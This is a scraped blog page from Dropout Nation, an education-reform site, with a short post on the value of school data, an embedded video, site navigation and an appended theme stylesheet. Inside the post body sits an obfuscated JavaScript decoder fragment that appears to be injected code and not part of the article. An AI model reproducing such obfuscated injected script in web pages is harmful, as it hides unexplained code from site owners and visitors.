			<div class='post-content post-content-small'>
				<p>A reason defenders of traditional public education oppose standardized testing and other data collection is that the information (in their view) yields little usable information, either for helping students or&#8230;</p>
			</div>

		
		
			<div class='post-content post-content-standard'>
				<p>A reason defenders of traditional public education oppose standardized testing and other data collection is that the information (in their view) yields little usable information, either for helping students or schools. But in this clip from Monday&#8217;s Alliance for Excellent Education confab, Ruth Curran Neild, who, along with her fellow Johns Hopkins researcher (and Promoting Power Index creator) Robert Balfanz, offers more reasons why data can be so useful. Dropout factories are not only alike in so many ways, but the underlying causes are so easy to measure.</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="400" height="245" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/Sl_4ZHgk2vM&amp;hl=en_US&amp;fs=1&amp;color1=0x402061&amp;color2=0x9461ca&amp;border=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="400" height="245" src="http://www.youtube.com/v/Sl_4ZHgk2vM&amp;hl=en_US&amp;fs=1&amp;color1=0x402061&amp;color2=0x9461ca&amp;border=1" allowscriptaccess="always" allowfullscreen="true"></embed></object><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>

		
		<div class='read-more-foot'>
			<a href="https://dropoutnation.net/2010/01/28/watch-ruth-curran-neild-on-the-value-of-education-data/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/dropoutn/public_html/wp-includes/formatting.php</b> on line <b>4482</b><br />
" title="Permalink to Watch: Ruth Curran Neild on the Value of Education Data" rel="bookmark" class='more-link'>
				<span class='post-read-article'>Continue Reading <i class='fa fa-angle-right'></i></span>
			</a>
		</div>

		<div class='post-comments-count'>
			<span>Comments Off<span class="screen-reader-text"> on Watch: Ruth Curran Neild on the Value of Education Data</span></span>		</div>

		
	</div><!-- .post-wrap -->

</article>
			
		</div>

	
	<aside class='main-sidebar sidebar'>
	<section id="text-2" class="widget widget_text"><h2 class="widget-title">We need a revolution, not an evolution, in American public education.</h2><div class="head-line"></div>			<div class="textwidget"></div>
		</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="head-line"></div>
		<ul>
											<li>
					<a href="https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/">America&#8217;s Genocide Against Black People: Pandemic Edition</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/">New York&#8217;s Jim Crow Schools</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/">L.A. Unified&#8217;s Mathematical Apartheid</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/08/12/low-country-for-black-children/">Low Country for Black Children</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/09/25/what-scott-walker-hath-wrought/">What Scott Walker Hath Wrought</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/06/15/d-c-s-school-problem-for-black-kids/">D.C.&#8217;s School Problem for Black Kids</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/05/03/its-up-to-you-new-york/">It&#8217;s Up to You, New York</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/04/24/the-black-kids-are-shortchanged-everywhere/">The Black Kids Are Shortchanged Everywhere</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/20/when-congressmen-lie-about-school-discipline-reform/">When Congressmen Lie About School Discipline Reform</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/19/beyond-graduation-rate-scandals/">Beyond Graduation Rate Scandals</a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">We need a revolution, not an evolution, in American public education.</h2><div class="head-line"></div>			<div class="textwidget"></div>
		</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="head-line"></div>
		<ul>
											<li>
					<a href="https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/">America&#8217;s Genocide Against Black People: Pandemic Edition</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/">New York&#8217;s Jim Crow Schools</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/">L.A. Unified&#8217;s Mathematical Apartheid</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2019/08/12/low-country-for-black-children/">Low Country for Black Children</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/09/25/what-scott-walker-hath-wrought/">What Scott Walker Hath Wrought</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/06/15/d-c-s-school-problem-for-black-kids/">D.C.&#8217;s School Problem for Black Kids</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/05/03/its-up-to-you-new-york/">It&#8217;s Up to You, New York</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/04/24/the-black-kids-are-shortchanged-everywhere/">The Black Kids Are Shortchanged Everywhere</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/20/when-congressmen-lie-about-school-discipline-reform/">When Congressmen Lie About School Discipline Reform</a>
									</li>
											<li>
					<a href="https://dropoutnation.net/2018/03/19/beyond-graduation-rate-scandals/">Beyond Graduation Rate Scandals</a>
									</li>
					</ul>

		</section><section id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><div class="head-line"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://addictedtoreform.com" class="url" rel="ugc external nofollow">John Merrow</a></span> on <a href="https://dropoutnation.net/2018/01/30/the-children-of-d-c-suffer/comment-page-1/#comment-191663">The Children of D.C. Suffer</a></li><li class="recentcomments"><span class="comment-author-link">Steve Smylie</span> on <a href="https://dropoutnation.net/2017/11/30/neas-151-million-influence-spree/comment-page-1/#comment-191487">NEA&#8217;s $151 Million Influence Spree</a></li><li class="recentcomments"><span class="comment-author-link">Cbeck</span> on <a href="https://dropoutnation.net/2017/11/10/are-reformers-ready/comment-page-1/#comment-191392">Are Reformers Ready?</a></li></ul></section></aside>
	<div class='paginator'>
			</div><!-- .paginator -->

</div><!-- .content -->


	
	<footer class='footer'>
	
		<div class='footer-overlay'></div>

					
			<div class='sidebar'>
				
				<section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://dropoutnation.net/feed/podcast/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dropoutnation.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://dropoutnation.net/">The Dropout Nation Podcast</a></h2><div class="head-line"></div><ul><li><a class='rsswidget' href='https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/'>America’s Genocide Against Black People: Pandemic Edition</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/'>New York’s Jim Crow Schools</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/'>L.A. Unified’s Mathematical Apartheid</a></li></ul></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://dropoutnation.net/feed/podcast/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dropoutnation.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://dropoutnation.net/">The Dropout Nation Podcast</a></h2><div class="head-line"></div><ul><li><a class='rsswidget' href='https://dropoutnation.net/2020/08/18/americas-genocide-against-black-people-pandemic-edition/'>America’s Genocide Against Black People: Pandemic Edition</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2020/01/10/new-yorks-jim-crow-schools-2/'>New York’s Jim Crow Schools</a></li><li><a class='rsswidget' href='https://dropoutnation.net/2019/09/11/l-a-unifieds-mathematical-apartheid/'>L.A. Unified’s Mathematical Apartheid</a></li></ul></section><section id="rss-4" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://spectator.org/people/rishawn-biddle/all.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dropoutnation.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RiShawn Biddle in The American Spectator</a></h2><div class="head-line"></div></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">&#8220;We need to start from the cold-blooded premise that almost everyone is a genius&#8230;not that almost everyone is worthless.&#8221;</h2><div class="head-line"></div>			<div class="textwidget">John Taylor Gatto</div>
		</section>
			</div>

		
		<div class='copyright'>

			<div>
				<div>
					Copyright 2017 RiShawn Biddle Communications				</div>

				<div class='social-wrap'><a href='https://twitter.com/dropoutnation' title='twitter' class='twitter'><i class='fa fa-twitter'></i></a><a href='https://www.instagram.com/dropout_nation/' title='instagram' class='instagram'><i class='fa fa-instagram'></i></a></div>				
			</div>
			 
		</div>

	</footer>

</div><!-- .wrapper -->

<div class='search-wrap'>
	<p>Type on the field below and hit Enter/Return to search</p> 
	<form role='search' class='searchform-wrap' method='get' action='https://dropoutnation.net/'>
	<div class='searchform'>
		<input type='search' value='' placeholder='Search...' name='s' title='Search...' />
	</div>
</form>	<button class='search-close'><i></i></button>
</div>

<div class='fader'></div>

<button class='responsive-menu-trigger'><span></span></button>

<aside class='responsive-wrap'>

	<nav class='responsive-nav'>
		<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18549"><a href="http://dropoutnation.net">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18554"><a href="http://dropoutnation.net/about/">About Dropout Nation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18551"><a title="About DN" href="https://dropoutnation.net/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18550"><a href="https://dropoutnation.net/masthead/">Masthead</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a title="Write for DN" href="https://dropoutnation.net/write-dropout-nation/">Contribute</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18553"><a href="http://dropoutnation.net/category/">Sections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18546"><a href="https://dropoutnation.net/category/three-thoughts/">3 Thoughts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18544"><a href="https://dropoutnation.net/category/this-is-dropout-nation/">TIDN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18545"><a href="https://dropoutnation.net/category/dropout-nation-podcast/">DN Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18548"><a href="https://dropoutnation.net/category/at-the-state-level/">State Level</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18547"><a href="https://dropoutnation.net/category/giving-parents-power/">Parent Power</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18556"><a href="https://dropoutnation.net/category/voices-of-the-dropout-nation/">Voices</a></li>
</ul>
</li>
</ul></div>		<div class='social-wrap'><a href='https://twitter.com/dropoutnation' title='twitter' class='twitter'><i class='fa fa-twitter'></i></a><a href='https://www.instagram.com/dropout_nation/' title='instagram' class='instagram'><i class='fa fa-instagram'></i></a></div>	</nav>

</aside>

<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/js/thirdparty.js?ver=1.0.0" id="ralphkrause_thirdparty-js"></script>
<script type="text/javascript" src="https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/js/site.js?ver=1.0.0" id="ralphkrause_site-js"></script>
<script type="text/javascript" id="ralphkrause_site-js-after">
/* <![CDATA[ */
var ralphkrause_css_colors_hover = ['.post-category a','.postbox-cat a','.content article .post-content a:hover','.content .sidebar a:hover']; var ralphkrause_css_colors_background = ['.post-content button','.sidebar button','a.button','input[type="submit"]','.default-button','.sidebar section > div.head-line','.post-tags a','.woocommerce #content button','.woocommerce #content a.button'];
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/css/main.css?ver=1.0.0
body_size: 28349
content:
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}/*!
* Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
* License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\